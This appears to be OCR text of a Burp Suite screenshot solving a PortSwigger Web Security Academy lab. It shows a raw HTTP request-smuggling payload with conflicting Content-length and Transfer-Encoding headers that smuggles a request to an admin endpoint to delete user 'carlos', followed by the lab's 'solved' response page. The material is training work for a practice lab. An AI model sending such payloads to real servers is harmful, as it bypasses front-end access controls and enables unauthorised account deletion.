 1 × 2 × ...
Go Cancel < ▼ > ▼
Target: https://acfb1fe31fc7d18f803c15e8009f0023.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acfb1fe31fc7d18f803c15e8009f0023.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
Connection: close
Cookie: session=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
6e
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
0
Response
Raw Headers Hex HTML Render
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end security
controls, TE.CL vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls
-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved" class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"